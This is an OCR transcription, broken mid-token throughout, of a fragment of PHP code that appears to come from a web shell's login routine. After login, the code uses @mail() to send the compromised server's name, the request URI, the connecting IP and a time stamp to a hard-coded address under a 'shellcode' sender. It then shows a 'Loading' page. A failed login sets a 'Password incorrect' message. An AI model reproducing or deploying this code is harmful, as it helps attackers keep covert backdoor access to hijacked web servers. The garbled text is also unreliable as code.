
$linkcr = "Link: ".$_SERVER['
SERVER_NAM
E
']."".$_SERVER['
REQUEST_URI
']." - IP Excuti
ng: $ip_remote - Time: $time_shell";

$header = "From: $from_shellcode

Reply-to: $from_shellcode";

@mail($to_email,$server_mail,$linkcr,$heade
r);

p('
<meta http-equiv=
"refresh"
 content=
"2;URL
='.$self.'"
>
');

p('
<body bgcolor=black>

<BR><BR><div align=center><font color=yellow 
face=tahoma size=
2
>Loading<BR><img src=htt
p:
//t3.gstatic.com/images?q=tbn:ANd9GcRFIQy9
oLc9jMWmDY_N_sxjWPyusUWC4igwK2lqBm68aDGcSfKP
PA></div>');
exit
;

else
$err_mess
 = 
'<table width=100%><tr><td bgcol
or=#0E0E0E width=100% height=24><div align=c
enter><font color=red face=tahoma size=2><bl
ink>Password incorrect, Please try again!!!
</blink><BR></font></div></td></tr></table
>'